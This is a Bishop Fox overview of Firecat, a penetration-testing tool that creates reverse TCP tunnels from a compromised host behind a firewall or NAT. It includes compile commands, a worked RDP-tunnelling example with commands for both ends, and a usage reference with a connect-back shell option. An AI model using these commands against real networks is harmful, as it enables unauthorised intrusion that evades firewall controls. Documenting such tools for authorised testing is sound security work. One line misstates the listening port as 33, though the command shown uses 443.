BISHOP FOX

4600 E Washington St
Suite 300
Phoenix, AZ 85034

P 480 621 8967
F 480 383 6401
www.bishopfox.com

# Firecat – Tool Overview

Last Saved: 9/27/2013 3:23 PM

## *Introduction*

Firecat allows you to punch reverse TCP tunnels out of a compromised network. After a tunnel is established, you can connect from an external host to any port on any system inside the compromised network, even if the network is behind a NAT gateway and/or strict firewall. This can be useful for a number of purposes, including gaining Remote Desktop access to the internal network NAT'd IP address (e.g. 192.168.1.10) of a compromised web server.

## *Downloads*

Firecat is written in C and has been tested on Linux, Solaris, iOS, Mac OS X, and Windows XP/Vista/2k/2k3/2k8.

| Firecat Downloads | |
|---|---|
| v1.6 source code: | firecat1.6.c |
| Windows 32-bit executable: | firecat-win32.exe |
| Windows 64-bit executable: | firecat-win64.exe |
| Linux x86 executable: | firecat-linux-x86 |
| Linux x64 executable: | firecat-linux-x64 |
| iOS ARM binary (for jailbroken iPad / iPhone): | firecat-iOS |
| Debian Linux ARMv5 binary: | firecat-debian-ARMv5 |

To compile on **Windows** using MinGW:

```
gcc -o firecat.exe firecat.c -lwsock32
```

To compile on **Unix**:

```
gcc -o firecat firecat.c
```

**\* Note on connecting to Remote Desktop via Firecat:**

Don't use built-in Windows RDesktop client, it has weird issues with Firecat. Instead use the free, lean MultiDesk:

- http://www.hoowi.com/multidesk/

## *How Does It Work?*

Flashback a decade or so and you will recall that it was common to find hosts that were not firewalled properly (or at all) from the Internet. You could compromise a host, bind shellcode to a port, and use netcat or some other tool to take interactive command-line control of the target.These days things are different. It is often the case that TCP/IP packets destined for a host are strictly filtered by ingress firewall rules. Often matters are further complicated by the fact that the target host is located behind a NAT gateway:

Port 80 HTTP

Port 80 HTTP

Port 3389 RDP
*Blocked*

Target host
192.168.0.1

Consultant host
202.1.1.1

**Figure 1 -** Typical production environments use strict firewall rulesets.

Tight firewall rules reduce the attack surface of the target environment, but attacks such as SQL injection still make it possible to execute arbitrary code on even the most strictly firewalled servers. However, unless the consultant can also take control of the firewall and alter the ruleset, it is impossible to connect directly to internal network services other than those allowed by the firewall.

That's where Firecat comes in to play. Assuming you can execute commands on a host in a DMZ and further assuming that the host can initiate outbound TCP/IP connections to the consultant's computer, Firecat makes it possible for the consultant to connect to any port on the target host, and often any port on any host inside the DMZ. It does this by creating a reverse TCP tunnel through the firewall and using the tunnel to broker arbitrary TCP connections between the consultant and hosts in the target environment. In addition to creating arbitrary TCP/IP tunnels into DMZ networks, it can also be used to pop connect-back shells from compromised DMZ hosts such as web or SQL servers.

It works because the target system is the one that initiates the TCP connection back to the consultant, not the other way around. Firecat runs in "target" mode on the target, and "consultant" mode on the consultant's system, effectively creating a tunnel between the two endpoints. Once the tunnel is established, the consultant connects to their local Firecat daemon which instructs the remote Firecat daemon to initiate a connection to the desired host/port behind the firewall. The two Firecat daemons then tunnel the data between the consultant and the target to create a seamless, transparent bridge between the two systems; thus completely bypassing the firewall rules. Firecat even works on hosts behind NAT firewalls.

Broken down into logical steps, and using the IP addresses in the diagrams, the process works as follows:

1) Firecat (consultant) listens on `202.1.1.1:4444`
2) Firecat (target) connects to `202.1.1.1:4444`3) A tunnel is established between the two hosts

Target initiates tunnel

Port 4444

Target host
192.168.0.1

Consultant host
202.1.1.1

**Figure 2 -** A tunnel is established between the two hosts.

4) Firecat (consultant) listens on `202.1.1.1:3389`
5) Consultant connects a remote desktop client to `202.1.1.1:3389`
6) Firecat (consultant) tells Firecat (target) that a new session has been started
7) Firecat (target) connects to `192.168.0.1:3389`
8) Firecat (target) tells Firecat (consultant) that it's now connected locally
9) Both Firecat instances begin to tunnel data between the consultant's remote desktop client and the target's remote desktop server, making it appear to the remote desktop client that it is directly connected to the target.

Remote Desktop server

Firecat tunnel

Target host
192.168.0.1

Firecat tunnel

Consultant host
202.1.1.1

Firecat tunnel

Remote Desktop client

**Figure 3 -** With tunneling, it appears as if there is no firewall between the consultant and the target.

## *Example Usage*

Let's say we want to carry out the tunneling procedure as described in the above diagrams, and connect to the remote desktop service (TCP port 3389) of our target host, an IIS web server. The firewall allows only port 80/TCP to pass from the internet to the target server. The targetserver has an internal IP address of `192.168.0.1`, NAT'd by the firewall. The target is allowed by the firewall to make outbound connections to port 443/TCP on the internet. Our system (202.1.1.1) isn't firewalled and is directly connected to the internet.

First, we start a Firecat daemon on our own system. The "`-m 0`" flag tells Firecat that we're running in consultant mode. The "`-t 443`" flag tells Firecat to listen on port 33 for connections from the compromised target. The "-s 3389" flag tells Firecat to listen on port 3389 for a connection from the consultant; we'll come to that in a minute. The command line looks like this:

```
firecat -m 0 -t 443 -s 3389
[+] Consultant: Waiting for the remote target to establish the tunnel
on port 443
```

We now start a Firecat daemon on the remote system. The -"m 1" flag tells Firecat we're in target mode, the "-h 202.1.1.1" specifies the IP address of our computer, and "-s 3389" specifies that we'll be using this tunnel to connect to port 3389 of the compromised web server:

```
firecat -m 1 -t 443 -h 202.1.1.1 -s 3389
[+] Target: Establishing tunnel with remote host on 202.1.1.1:443
[+] Target: Tunnel is up, waiting for client to connect on remote
end...
```

Firecat connects from the target to port 443 of our computer. Our Firecat instance notifies us of the incoming connection (the incoming IP address will be that of the target network's NAT firewall, not the compromised host itself) and Firecat reports that the tunnel has been initialized successfully:

```
[+] Consultant: Got connection from remote target 1.2.3.4
[+] Consultant: Waiting for ACK...
[+] Consultant: Received ACK, tunnel is established
[+] Consultant: Waiting for local client connection on port 3389
```

At this point, both Firecat instances go to sleep until we start a remote desktop client and connect to localhost:3389. When that happens, the local Firecat informs the remote Firecat, which in turn initiates a connection to the target on port 3389. Data sent from the RDP server is relayed via the Firecat tunnel back to our RDP client, and vice versa. That's it: we have established a tunnel that allows us to initiate an RDP session with the compromised host behind the NAT firewall. Our local Firecat instance displays the good news:

```
[+] Consultant: Got connection from local client 127.0.0.1
[+] Consultant: Telling remote target host...
[+] Consultant: Wo0t! Shoveling data across the tunnel... press CTRL-C
to abort
```

The target end displays:

```
[+] Target: Client has connected on the remote end
[+] Target: Connecting to local service port 3389
[+] Target: Connected to service port localhost:3389
[+] Target: Shoveling data across the tunnel...
```

The tunnel is established and the two endpoints communicate transparently via Firecat until either the session is closed by the RDP client or server, or one of the Firecat instances is killed.# Appendix A – Firecat Cmdline Reference

```
H:\Firecat>firecat-win32.exe
FireCat v1.6 - Copyright 2008-2011 Stach & Liu

Usage: firecat -m <mode> [options]

  -m <mode>       0 = consultant, 1 = target

In consultant mode:

  -t <port>       Wait for incoming connections from target on this port
  -s <port>       Wait for incoming connections from you on this port
                  Connections to this port will be forwarded over tunnel

In target mode:

  -h <host>       Connect back to <host> (your IP)
  -t <port>       Connect back to TCP <port> on <host>
  -H <target>     (optional) Connect to <target> inside the target network
                  Default: localhost
  -e              Throw a connect-back shell to <host>:<port> on your box
      or
  -s <port>       Create a tunnel to <target>:<port> inside the target network
```